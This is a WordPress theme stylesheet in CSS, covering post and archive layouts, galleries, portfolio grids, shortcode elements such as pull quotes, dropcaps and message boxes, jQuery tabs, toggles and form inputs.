.post-snippets .hentry .entry-summary { margin-top: 10px !important; }
.post-snippets .byline { font-size: 11px; color: #888; margin: 0 10px; padding-top: 10px; border-top: 1px dashed #ccc; font-family: 'Arvo', Georgia, Times, serif; }
.post-snippets .published { margin-right: 10px; padding-right: 10px; border-right: 1px solid #aaa; }
.byline span i { color: #dc4637; padding-right: 5px; }
.byline span:hover i { color: #888; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

/*----------------- Entry Content Styling ---------- */
.entry-content { margin-top: 20px; }

/*----- Required WP styling ---- */
.bypostauthor { }
.sticky { }
.sticky .entry-snippet { background: none; border-right: 5px solid #dc4637; padding: 12px; }

/*--------------- Generic Post and Archive Title Styling ---------------- */
.post h1.entry-title { margin: 0; color: #666; }
#content .hentry h2.entry-title { margin: 0; }
#content .hentry h2.entry-title a { color: #494D4E; margin: 0; -moz-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#content .hentry h2.entry-title a:hover { color: #dc4637; }
#content .hentry .entry-summary { margin-top: 25px; }
#content .taglist { display: inline-block; padding-left: 40px; background: url(images/icons/tag-icon.png) 0 4px no-repeat; }
#content .taglist .post_tag { }
#content .taglist i { display: inline-block; }
.entry-snippet { width: 100%; float: left; }
#content .hentry .entry-meta { padding-top: 20px; border-top: 1px dotted #AAA; margin-top: 25px; color: #56595c; font-style: normal; margin-bottom: 20px; }
.single-post #content .hentry .entry-meta { }
.entry-meta span { display: inline-block; padding: 0; margin: 2px 1px 2px 0; }
/* Right margin IE fix for inline-block */
.entry-meta span a, .entry-header span a { -moz-transition: 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-family: 'Arvo'; font-weight: 300; }
.entry-meta span a:hover, .entry-header span a:hover { color: #BBB !important; }
.entry-meta span.author { border: none; padding-left: 0; }
.entry-meta span.author:after, .entry-meta span.published:after, .entry-meta span.category:after { content: '/'; padding-left: 9px; padding-right: 8px; }
/* Accounting for 1px extra right margin */
.entry-header { float: left; position: absolute; left: 0; height: 100px; width: 100px; }
.entry-header .published { position: relative; font-size: 32px; line-height: 48px; text-transform: uppercase; padding: 20px;
    border-radius: 50px; display: block; color: #Fefefe; background: #dc4637;
    background: -moz-linear-gradient(top, #20bdca 0%, #dc4637 100%); background: -webkit-linear-gradient(top, #20bdca 0%, #dc4637 100%); background: -o-linear-gradient(top, #20bdca 0%, #dc4637 100%); background: -ms-linear-gradient(top, #20bdca 0%, #dc4637 100%); background: linear-gradient(to bottom, #20bdca 0%, #dc4637 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#20bdca', endColorstr='#dc4637', GradientType=0);
    }
abbr.published { cursor: default; }
.entry-header .published abbr span { display: block; text-align: center; }
.entry-header .published abbr span.month { font-size: 20px; line-height: 26px; font-weight: 300; }
.entry-header .published abbr span.date { font-size: 32px; line-height: 38px; }
.entry-header .comments-link { display: block; margin-top: 15px; text-align: center; }
.entry-header .comments-link a { font-size: 12px; font-family: 'Arvo', Georgia, Times, serif; font-weight: 300; font-style: normal; text-decoration: underline; }

/* Loop Meta */
.loop-meta { }
.loop-description { }

/* Tag/Category/Taxonomy Term Cloud widget */
.term-cloud { margin: 0; padding: 0 4px 10px; }

/*------------- Loop Navigation - Next/Previous Links ------------- */
.loop-nav { border-top: 1px dotted #AAA; margin-top: 25px; padding-top: 25px; }
.loop-nav a { font-size: 14px; }
.loop-nav .previous { }
.loop-nav .next { margin-top: 20px; }
.loop-nav a, .loop-nav a:active, .loop-nav a:visited { color: #666; }
.loop-nav a:hover { color: #dc4637; }

/* The next and previous portfolio entries in a single portfolio page */
.single-portfolio .loop-nav { clear: both; font-weight: 600; }

/*-------------- Gallery Styling - Credit: Twenty Thirteen Theme ---------- */

.wp-smiley { margin: 0; }
.gallery:after { clear: both; }
.gallery:before, .gallery:after { content: ""; display: table; }
.gallery { margin-bottom: 20px; margin-left: -4px; }
.gallery-item { float: left; margin: 0 4px 4px 0; overflow: hidden; position: relative; }
dl.gallery-item dt { margin: 0; }
.gallery-columns-1.gallery-size-medium, .gallery-columns-1.gallery-size-thumbnail, .gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail { display: table; margin: 0 auto 20px; }
.gallery-columns-1 .gallery-item, .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item { text-align: center; }
/* Account for 4px margin on the right when calculating width */
.gallery-columns-2 .gallery-item { width: 49%; width: -webkit-calc(50% -4px); width: calc(50% -4px); }
.gallery-columns-3 .gallery-item { max-width: 31%; max-width: -webkit-calc(33% -4px); max-width: calc(33% -4px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% -4px); max-width: calc(25% -4px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% -4px); max-width: calc(20% -4px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% -4px); max-width: calc(16.7% -4px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% -4px); max-width: calc(14.28% -4px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% -4px); max-width: calc(12.5% -4px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% -4px); max-width: calc(11.1% -4px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); box-sizing: border-box; color: #fff; font-size: 14px; font-style: italic;
    font-weight: 300; line-height: 1.3; margin: 0; max-height: 50%; opacity: 0; padding: 2px 8px; position: absolute;
    bottom: 0; left: 0; text-align: left; -webkit-transition: opacity 400ms ease; transition: opacity 400ms ease; width: 100%; }
.gallery-caption:before { box-shadow: 0 -10px 15px #000 inset; content: ""; height: 100%; min-height: 49px;
    position: absolute; left: 0; top: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }

/** --------------------- Default Archive List styles ------------------------ **/
#content.default-list .hentry { margin-bottom: 80px; padding: 0; position: relative; }
#content.default-list .hentry.first { }
.default-list .image-area { margin-bottom: 20px; }
.default-list .entry-text-wrap { width: 100%; clear: both; }
.default-list .image-area { display: block; margin: 0; }
.default-list .thumbnail { float: none; margin: 0; padding: 0; }
.default-list img { width: 100%; }

/** ---------------------------- Grid List styles -------------------------------- **/
.start-row { clear: both; border-bottom: 1px solid #eee; }

/* ----------- Single Post Styling ------------ */
.single img.featured { margin-bottom: 20px; width: 100%; }
.single .featured-slider-container { margin-bottom: 40px; }
.single .thumbnail-slider-container { margin-bottom: 20px; }

/* The thumbnails sizes and frame sizes for grid layout are managed under a common grid framework used for portfolio pages below */

/*------------------- In Page Page Links Styling ----------------- */
.page-links, .pagination { clear: both; margin: 60px 0 60px 0; text-transform: uppercase; }
.page-links a, .pagination a, .pagination span.current, .page-links a:visited,
.pagination a:visited { padding: 10px 15px; margin: 0 2px; text-align: center; text-decoration: none; color: #fff;
    -moz-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-family: 'Arvo'; }
.page-links a, .pagination a, .pagination span.current, .page-links a:visited, .pagination a:visited { background: #dc4637; }
.pagination span.current { color: #f8f2f2; background: #858585; }
.page-links a:hover, .pagination a:hover { background: #858585 !important; color: #f8f2f2; }
.page-links a:active, .pagination a:active { position: relative; }
.pagination span.pages { float: right; }
.ajax-portfolio .pagination { visibility: hidden; margin: 0; }

/** ----------------------- Sidebar Widget Styling ---------------------------------- **/

.sidebar { }
.sidebar li > a, .sidebar li > a:active, .sidebar li > a:visited { color: #55585b;
    -webkit-transition: color 0.2s ease-in-out; -moz-transition: color 0.2s ease-in-out; -o-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }
.sidebar li > a:hover { color: #dc4637; }
.sidebar-right-nav, .sidebar-left-nav { position: relative; display: block; min-height: 230px; margin-top: 40px; }
.sidebar-right-nav { float: right !important; }
.sidebar-left-nav { float: left; }
.sidebar-right-nav div, .sidebar-left-nav div { position: relative; z-index: 2; /* Make sure the widgets themselves have higher priority in rendering */
    }
#sidebar-after-singular .post-list li, #sidebar-primary .post-list li { padding: 16px 0; }
.sidebar ul.post-list .entry-meta, .sidebar .post-list .byline { margin-top: 6px !important; }
.sidebar .hentry .entry-summary { margin-top: 5px !important; }

/* Custom Singular Widgets Styling */
#sidebar-after-singular { margin-top: 0; }
#sidebar-after-singular .widget { float: none; clear: both; border-top: 1px dotted #AAA; margin: 20px 0 0 0; margin-bottom: 0; padding: 25px 0; padding-bottom: 25px; }

/*------------------- Posts List for Widgets etc.-------------- */
.widget ol, .widget ul { margin: 0; }
.widget ol li, .widget ul li { margin: 0; }
ul.post-list { margin: 0; }
ul.post-list .entry-title a, ul.post-list .entry-title a:active, ul.post-list .entry-title a:visited { color: #55585b !important; }
#footer ul.post-list .entry-title a, #footer ul.post-list .entry-title a:active, #footer ul.post-list .entry-title a:visited { color: #B3B3B1 !important; }
#footer ul.post-list li a:hover, #footer ul.post-list li .entry-title a:hover { color: #DBDBD9 !important; }
ul.post-list li { margin: 0; }

/*--------- Footer Widget Area ------------ */
#footer { border-bottom: 1px solid #555557; background: #353739; }
#footer .inner { color: #bbb; display: block; padding-top: 0; padding-bottom: 0; /* Helps the area not show up with its background painted if there are no widgets in footer area */ }
#footer a, #footer a:visited { color: #B3B3B1; font-style: normal; }
#sidebars-footer { clear: both; margin: 0; padding: 50px 100px 0px 110px; }
#sidebars-footer .widget-title { color: #e5e5e5; border-bottom: 1px solid #555557; }
#footer .widget_text a.small, #footer .widget_text a.small:visited { color: #dc4637; }
#footer .widget_text a.small:hover { color: #e5e5e5 !important; }

/*--------- Footer ------------ */
#footer-bottom { clear: both; width: 100%; padding: 0; margin: 0 auto; color: #b3b3b1; border-top: none; margin: 0 auto; overflow: hidden; background-color: #353739; }
#footer-bottom .inner { overflow: hidden; position: relative; }
#footer a:active, #footer a:hover, #footer-bottom a:active, #footer-bottom a:hover { color: #DBDBD9; }
#footer-bottom .social-container { position: relative; top: 25px; left: 0; }
#footer-bottom .social-container a { background-image: url("images/social-icons/social-widget.png"); opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
#footer-bottom .social-container a:hover { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
#footer-bottom-text { display: inline; margin: 0; padding: 35px 0 25px; float: left; }

/*--------- Page Templates ------------ */

/*-------------- starter1 styles -------------- */
.starter1 .entry-text-wrap { width: 390px; }
.starter1 .entry-text-wrap.nothumbnail { width: 620px !important; }

/*----------- Custom Home Pages - Default Styling --------------- */

#slider-area { clear: both; margin: 0 auto; width: 100%; background: #3F3B39; }
#slider-area .image-area { background: none; box-shadow: none; border: none; }

/* ------------------ Header Area Styling ---------------------*/
#title-area { display: block; padding: 40px 0 25px; background: #dc4637; }
#title-area h1, #title-area h2 { color: #F9F9F9; background-color: #37a9d8; display: inline-block; }
#title-area p { width: 60%; color: #f8f8f8; font-size: 18px; line-height: 26px; font-weight: 500; }
#custom-title-area { overflow: hidden; clear: both; }
#title-area #text-3 { margin-bottom: 30px; }
#title-area a, #title-area a:active, #title-area a:visited { color: #dc4637; }
#title-area a:hover { color: #666; }

/*---------- Advanced Home Page styles ----------------------------------*/
.advanced1 .post-list li .hentry { float: left; width: 210px; padding: 0 !important; }
ul.advanced1 a img { padding: 2px; }

/*-------------- Portfolio Templates -------------- */
#portfolio-full-width .entry-text-wrap, #portfolio-template .entry-text-wrap, .post-snippets .hentry .entry-text-wrap { text-align: left; padding-top: 10px; }
#portfolio-full-width .entry-title, #portfolio-template .entry-title, .post-snippets .hentry .entry-title { font-size: 18px; line-height: 28px; letter-spacing: 0; font-weight: 500; }
#portfolio-full-width .portfolio .entry-summary, #portfolio-template .portfolio .entry-summary,
.post-snippets .hentry .entry-summary { color: #888; padding: 10px 0; border-top: 1px solid #C9C9C9; margin: 10px 0 0; }
#portfolio-template .hfeed .clear { padding: 25px 0; }
#portfolio-full-width .hfeed .clear { padding: 35px 0; }
#portfolio-full-width .thumbnail, #portfolio-template .thumbnail, .post-snippets img { width: 100%; }

/*----------- Portfolio Isotope support ------- */

ul.image-grid { list-style-type: none; margin: 0; }
ul.image-grid li, div.image-grid div.hentry, .post-snippets div.hentry {
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    }
ul.image-grid img { width: 100%; }
#portfolio-filter { list-style-type: none; margin: 40px 0 40px 0; padding-bottom: 30px; border-bottom: 1px solid #C9C9C9; text-align: left; }
#portfolio-template #portfolio-filter { margin-top: 15px; }
#content #portfolio-items { margin-bottom: 60px; }
#portfolio-filter li { display: inline-block; margin: 0 0px 0 0; }
#portfolio-filter li:after { content: '/'; }
#portfolio-filter li:first-child { margin: 0 20px 0 0; }
#portfolio-filter .filter-text { font-size: 13px; }
#portfolio-filter li:first-child:after, #portfolio-filter li:last-child:after { content: ''; }
#portfolio-filter a { color: #777; text-transform: none; display: inline-block; cursor: pointer; padding: 0 8px; font-size: 16px; text-transform: none; letter-spacing: 1px; font-weight: 500;
    -moz-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;
    font-family: 'Arvo', 'Open Sans', Arial, Helvetica, Verdana, sans-serif; }
#portfolio-filter a:hover { color: #dc4637; }

/*----------- Portfolio Single Post ------- */
.portfolio-info { margin: 10px 0; }
.portfolio-label { text-transform: uppercase; display: block; color: #999790; border-top: 1px dashed #b3b0a8; padding: 0; margin: 0; }
.portfolio-sidebar p { margin: 15px 0 5px; font-size: 14px; font-weight: 600; color: rgb(85, 80, 80); }
.portfolio-description { margin-top: 30px; margin-bottom: 30px; font-size: 13px; }
.portfolio-description .portfolio-label { margin-top: 10px;; }

/*---------- Full Width Snippets of Posts, raw HTML etc. ---------- */
.post-snippets .clear { margin: 20px 0; display: block; height: 1px; }

/* ----------- Miscelleneous ------------- */
#sitemap-template h2, #archives-template h2, .archive h2 { font-size: 38px; line-height: 50px; }

/*--------------------------------------------------------------------*/

/*	SHORTCODES
/*--------------------------------------------------------------------*/

/*----------------- Highlighting --------------- */
.highlight1 { background: #ffff99; }
.highlight2 { background: #555; color: #FFF; }

/*----------------------- Pull Quotes --------- */
.pullquote { font: normal 16px/30px 'Arvo', Georgia, Times, serif; font-weight: normal; margin: 0; padding: 0; color: #555; }
.quote-wrap.alignleft { float: left; width: 230px; margin: 0 20px 0 0; border-top: 1px solid #555; padding: 2px 0; }
.quote-wrap.alignleft .pullquote { border-top: 1px dotted #555; padding-top: 14px; }
.quote-wrap.alignright { float: right; width: 230px; margin: 0 0 0 20px; border-top: 1px solid #555; padding: 2px 0; }
.quote-wrap.alignright .pullquote { border-top: 1px dotted #555; padding-top: 14px; }
.quote-wrap.alignnone { border-top: 1px solid #555; border-bottom: 1px solid #555; padding: 2px 0; }
.quote-wrap.alignnone .pullquote { border-top: 1px dotted #555; border-bottom: 1px dotted #555; padding-top: 21px; padding-bottom: 21px; }
blockquote { font: normal 16px/30px 'Arvo', Georgia, Times, serif; font-weight: normal; color: #555; padding: 5px 15px 5px 50px;
    background: url("images/quote.png") no-repeat scroll 0 0 transparent; overflow: hidden; }
blockquote .author, blockquote em, blockquote i, blockquote cite { color: #555; font-style: normal; font-size: 11px; font-weight: 400; }
blockquote.alignleft { margin: 0px 20px 0 0; width: 230px; }
blockquote.alignright { margin: 0px 0 0 20px; width: 230px; }
blockquote p { margin-bottom: 10px; }
.dark-bg blockquote, .dark-bg blockquote > p { color: #eeeeee; }

/*--------------------- Begin Typography: List Styles ----------------- */
ul.list1, ul.list2, ul.list3, ul.list4, ul.list5, ul.list6, ul.list7, ul.list8, ul.list9, ul.list10, ul.list11, ul.list12,
ul.list13, list-none { position: relative; overflow: hidden; margin: 5px 0px 5px 4px; }
ul.list1 li, ul.list2 li, ul.list3 li, ul.list4 li, ul.list5 li, ul.list6 li, ul.list7 li, ul.list8 li, ul.list9 li,
ul.list10 li, ul.list11 li, ul.list12 li, ul.list13 li, ul.list-none li { margin: 0 0 5px 0; padding: 0 0 2px 28px; list-style: none outside none; }
ul.list1 li { background: url('images/icons/bullet-arrow.png') no-repeat -2px 5px; padding-left: 20px; }
ul.list2 li { background: url(images/icons/check.png) no-repeat scroll 3px 5px transparent; }
ul.list3 li { background: url(images/icons/fugue/arrow.png) no-repeat scroll 0 3px transparent; }
ul.list4 li { background: url(images/icons/fugue/heart.png) no-repeat scroll 0 3px transparent; }
ul.list5 li { background: url(images/icons/fugue/light-bulb.png) no-repeat scroll 0 3px transparent; }
ul.list6 li { background: url(images/icons/fugue/share.png) no-repeat scroll 0 3px transparent; }
ul.list7 li { background: url(images/icons/fugue/sticky-note-pin.png) no-repeat scroll 0 3px transparent; }
ul.list8 li { background: url(images/icons/fugue/medal.png) no-repeat scroll 0 3px transparent; }
ul.list9 li { background: url(images/icons/fugue/fire.png) no-repeat scroll 0 3px transparent; }
ul.list10 li { background: url(images/icons/fugue/star.png) no-repeat scroll 0 3px transparent; }
ul.list11 li { background: url(images/icons/fugue/feed.png) no-repeat scroll 0 3px transparent; }
ul.list12 li { background: url(images/icons/fugue/balloon-twitter.png) no-repeat scroll 0 3px transparent; }
ul.list13 li { background: url(images/icons/fugue/card-address.png) no-repeat scroll 0 3px transparent; }
ul.list-none li { position: relative; overflow: hidden; }

/** ---------------------------------- RSS Block --------------- */
.rss-block { background: #EAEAFF; border: 1px solid #CCCCFF; padding: 10px; margin: 10px 0; clear: both;
    font: normal 13px/1.5 'Arvo', Georgia, Times, serif; word-spacing: 2px;
    -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }

/** ---------------------------------- Paypal Donate Button --------------- */
.donate-button, .donate-button-plus { display: block; text-indent: -9999px; }
.donate-button-plus { background: url(images/btn_donateCC_LG.gif) no-repeat scroll 0 3px transparent; width: 155px; height: 55px; }
.donate-button { background: url(images/btn_donate_LG.gif) no-repeat scroll 0 3px transparent; width: 100px; height: 36px; }

/*---------------- Typography - Dropcaps ---------- */
.dropcap1 { font-size: 36px; line-height: 40px; }
.dropcap1 { margin: 0 12px 0 0; color: #666; text-shadow: 1px 1px 4px #888; -moz-text-shadow: 1px 1px 4px #888; -webkit-text-shadow: 1px 1px 4px #888; }
.dropcap2, .dropcap3, .dropcap4, .dropcap5 { float: left; text-align: center; font-size: 24px; line-height: 40px; }
.dropcap2, .dropcap3, .dropcap4, .dropcap5 { width: 42px; height: 42px; margin: 5px 10px 0 0;
    background-color: #dc4637; background-repeat: no-repeat; color: #fff; text-shadow: 0px 0px 1px #fff; -moz-text-shadow: 0px 0px 1px #fff; -webkit-text-shadow: 0px 0px 1px #fff; }
.dropcap2 { background-image: url("images/dropcap1.png"); }
.dropcap3 { background-image: url("images/dropcap2.png"); }
.dropcap4 { background-image: url("images/dropcap3.png"); }
.dropcap5 { background-image: url("images/dropcap4.png"); }

/*----------------------- Divider Styling --------------------------------------------*/
.divider { position: relative; display: block; clear: both; border-bottom: 1px solid #e0e0e0; width: 100%; padding-top: 19px; margin-bottom: 40px; margin-top: 40px; }
.divider-space { position: relative; display: block; clear: both; width: 100%; padding-top: 20px; margin-bottom: 20px; margin-top: 20px; }
.divider-line { position: relative; display: block; clear: both; border-bottom: 1px solid #bbb; width: 100%; margin-bottom: 19px; line-height: 0; }
.divider-fancy { position: relative; display: block; clear: both; width: 100%; margin-top: 60px; margin-bottom: 39px; height: 1px;
    background: url('images/border-gradient.png') no-repeat center center; }
.header-fancy { padding: 0 10px; display: block; clear: both; width: 100%; margin-top: 35px; margin-bottom: 40px;
    background: url('images/content-horizontal-seperator.png') no-repeat center center;
    text-align: center; height: 28px; text-transform: uppercase; font-size: 12px; letter-spacing: 3px; }
.header-fancy span { display: inline-block; padding: 4px 16px;
    background-image: none !important; background-color: #dc4637; color: #fff; font-size: 12px; word-spacing: 3px; }
.mini-separator { height: 1px; width: 105px; background-color: #aaa; }
.mini-separator-thick { height: 4px; width: 85px; background-color: #777; margin-top: 20px; }
.heading2 .mini-separator { margin-bottom: 20px; }
h3.fancy-header { font-size: 24px; line-height: 36px; letter-spacing: 1px; color: #fefefe; font-weight: 300; background-color: #dc4637;
    text-align: center; margin: 0 auto; display: inline-block; padding: 5px 40px; }
.top-of-page { position: relative; text-align: right; font-size: 10px; margin-bottom: 25px; line-height: 1.2; }
.top-of-page a, .top-of-page a:active, .top-of-page a:visited { color: #999; }
.top-of-page a:hover { color: #dc4637; }

/*-------------------- Box Styles ---------- */
.message-box { padding: 25px 55px 5px 25px !important; margin: 20px 0 !important; background: #EEE; word-spacing: 1px;
    -moz-border-radius: 5px; -webkit-border-radius: 2px; border-radius: 2px; color: #555; overflow: auto; position: relative; }
.message-box .contents { margin: 0 0 15px 0; }
.message-box code { background: transparent; margin: 0 2px; }
.message-box .title { text-transform: uppercase; margin: 0 0 5px 0; font-size: 14px; }
.message-box p { margin: 0 0 10px 0; }
.message-box a.close { position: absolute; right: 20px; top: 40%; }
.message-box a.close i { color: #999; font-size: 24px; }
.info { background: #E8F8FF; border: 1px solid #c6ebfb; }
.note { background: #FEFED6; border: 1px solid #EDED03; }
.attention { background: #F0F4F9; border: 1px solid #C9B8BD; }
.warning { background: #FCF5E2; border: 1px solid #F4DC9D; }
.tip { background: #FAF2EF; border: 1px solid #ECCDC1; }
.success { background: #E8F8D8; border: 1px solid #cae88c; }
.errors { background: #FFF4F4; border: 1px solid #ffd9d9; }
.box-frame, .box-frame2 { position: relative; border: 1px solid #d9d9d9; margin: 20px 0; background: #FAFAFA;
    -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); }
.box-frame { padding: 20px; }
.box-frame2 .box-header { font-size: 16px; border-bottom: 1px solid #D1D1D1; border-radius: 5px; border-bottom-left-radius: 0; border-bottom-right-radius: 0;
    background-color: #FFF; padding: 8px 30px; text-shadow: 0 1px #eee; text-align: center;
    -moz-border-radius-bottomleft: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-left-radius: 0; -webkit-border-bottom-right-radius: 0;
    background-image: -moz-linear-gradient(top, white, #F1F1F1); background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #F1F1F1), color-stop(1, white)); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f1f1f1'); }
.box-frame2 .box-contents { padding: 10px 20px; }
.threecol .box-frame2 .box-contents { padding: 15px 10px; }
.fourcol .box-frame2 .box-contents { padding: 20px; }

/*---------------- Column shortcodes ------------------------------------------------------------------------------------*/

/* ------- Based on the 1140px Grid V2 by Andy Taylor \ http://cssgrid.net ------ */
.onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol { margin-right: 3.8%; float: left; min-height: 1px; }
.onecol { width: 4.85%; }
.twocol { width: 13.45%; }
.threecol { width: 22.05%; }
.fourcol { width: 30.75%; }
.fivecol { width: 39.45%; }
.sixcol { width: 48%; }
.sevencol { width: 56.75%; }
.eightcol { width: 65.4%; }
.ninecol { width: 74.05%; }
.tencol { width: 82.7%; }
.elevencol { width: 91.35%; }
.twelvecol, .fullwidth { width: 100%; float: left; }
.last { margin-right: 0px !important; }
.segment, .segment-content { position: relative; }
.segment { padding: 70px 0; margin: 0;
    background-repeat: no-repeat; background-size: cover; background-position: center center; }
.first-segment { border-top: 10px solid #eaeaea; }
.first-segment.regular-heading { padding-top: 60px; }
.last-segment { border-bottom: 10px solid #eaeaea; }
.segment .floating-text { position: absolute; top: 0; left: 50%; right: 50%; /* Align in the center and leave position to individual elements */
    overflow: hidden; }

/*--------- No margin columns ----*/
.zero-margin { margin-left: 0; }
.threecol.zero-margin { width: 25%; }
.fourcol.zero-margin { width: 33.3%; }
.sixcol.zero-margin { width: 50%; }

/* Dual margin columns with margins on both sides used mainly for drawing middle lines/borders */
.threecol.dual-margin, .fourcol.dual-margin, .sixcol.dual-margin { padding-right: 1.9%; padding-left: 1.9%; margin: 0; }
.dual-margin.first, .dual-margin:first-child { padding-left: 0; }
.dual-margin.last, .last.dual-margin, .dual-margin:last-child { padding-right: 0; }
.mini-column, .maxi-column { float: left; position: relative; }
.mini-column { width: 16.8%; margin-right: 4%; }
.maxi-column { width: 79.2%; }

/*---------- Grid for portfolio items and posts grid layout ------------------*/

.image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol { padding: 0 !important; margin: 0;
    margin-right: 1.9% !important; margin-bottom: 22px; }
/* Count the last column too for now */
.image-grid .sixcol { width: 48%; }
.image-grid .fourcol { width: 31.2%; }
.image-grid .threecol { width: 22.9%; }

/*----- Rounded portfolio changes -----*/

ul.image-grid.rounded .portfolio img, ul.image-grid.rounded .portfolio .image-info { border-radius: 50%; }
ul.image-grid.rounded .portfolio .image-info h3 a { max-width: 80%; text-align: center; margin: 0 auto; }

ul.image-grid.rounded li.fourcol.portfolio-item { width: 26%; margin-right: 10.8% !important; margin-bottom: 40px !important; }
ul.image-grid.rounded li.fourcol.portfolio-item:nth-child(3n+3) { margin-right: 0 !important; }

/* --------- No margin column styling for portfolio items -------------- */
.sixcol.zero-margin { width: 50%; }
.fourcol.zero-margin { width: 33.3%; }
.threecol.zero-margin { width: 24.96%; }
#content .zero-margin { margin-right: 0 !important; }

/* --------- Toggle ------------------------*/
.toggle { position: relative; margin: 0; background: white; }
.toggle.first { margin-top: 25px; }
.toggle.get-code { padding-bottom: 15px; border-bottom: 1px solid #eee; background: #FEFEFE; }
.toggle-label { cursor: pointer; background: url("images/toggle-button-plus.png") no-repeat scroll right bottom #f8f8f8;
    padding: 15px 25px 15px 15px; margin: 1px 0; border: 1px solid #eee; font-size: 14px; }
.toggle-label:hover { background-color: #fafafa; }
.active-toggle .toggle-label { background-image: url("images/toggle-button-minus.png"); margin-bottom: 0; border-bottom: 0; }
.active-toggle .toggle-label:hover { background-color: #fafafa; }
.toggle-content { display: none; padding: 15px 0 10px 40px; border: 1px solid #eee; clear: both; overflow: hidden; }

/* jQuery Tabs */

/* root element for tabs */
.tabs { list-style: none; margin: 0 !important; padding: 0; }

/* single tab */
.tabs li { float: left; padding: 0; margin: 0 2px -1px 0 !important; background: white; height: 30px; border-radius: 0; }

/* single tab */
.tabs li:first-child { margin-left: 0 !important; }
.tabs a { display: block; height: 24px; text-align: center; text-decoration: none; padding: 4px 20px 0; margin: 0; position: relative;
    background: #F7F7F7; vertical-align: middle; color: #666 !important; border: 1px solid #DDD; }
.tabs a:active { outline: none; }
.tabs a:hover { background: #Fff; }
.tabs .current, .tabs .current:hover, .tabs li.current a { cursor: default !important; color: #555 !important; background: #fff;
    padding: 4px 20px 0; border-top: 2px solid #dc4637; border-bottom: none; }
.panes { clear: both; }

/* initially all panes are hidden */
.panes .pane { padding: 20px; border: 1px solid #DDD; display: block; background: #fff;
    -moz-box-shadow: 1px 1px 1px #eee; -webkit-box-shadow: 1px 1px 1px #eee; box-shadow: 1px 1px 1px #eee;
    -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }

/*---------- Form Styles with Contact Form 7 support ------- */

input, textarea { background: #FDFDFD; color: #48484A; border: solid 1px #E7E7E7; padding: 10px 10px;
    /* box-shadow: inset 0 0 10px #EAEAEA; */ }

input, textarea {
    box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
    height: auto;
    font-size: 14px; line-height: 24px; }
input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"],
input[type="date"], input[type="file"], textarea {
    -moz-transition: border linear 0.2s, box-shadow linear 0.2s; -o-transition: border linear 0.2s, box-shadow linear 0.2s; -webkit-transition: border linear 0.2s, box-shadow linear 0.2s; transition: border linear 0.2s, box-shadow linear 0.2s;
    }
input:focus, textarea:focus { border: 1px solid rgba(70, 165, 213, 0.8); /* box-shadow: 0 0 2px rgba(220, 70, 55, 0.6); */ }

input[type="radio"], input[type="checkbox"] { display: inline; }

input[type="submit"], input[type="file"] { width: auto; }
input[type="number"], input[type="date"] { padding: 10px 10px; height: auto; }

input[type="number"], input[type="date"], input[type="text"], input[type="email"], input[type="tel"], input[type="url"], input[type="range"], textarea { width: 300px; max-width: 100%; }

::-webkit-input-placeholder { text-transform: none; color: #b2b2b1;; font-size: 14px; line-height: 14px; font-style: normal; -webkit-font-smoothing: antialiased; }
::-moz-placeholder { /* Firefox 19+ */ text-transform: none; color: #b2b2b1; font-size: 14px; line-height: 14px; font-style: normal; }
:-ms-input-placeholder { text-transform: none; color: #b2b2b1; font-size: 14px; line-height: 14px; font-style: normal; }

